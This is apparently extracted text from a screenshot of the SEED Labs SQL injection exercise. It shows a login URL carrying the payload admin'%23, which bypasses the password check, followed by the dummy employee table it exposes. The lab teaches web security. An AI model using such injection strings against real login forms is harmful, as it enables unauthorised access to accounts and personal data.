 SQLi Lab SQLi Lab SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=11
SEED LABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs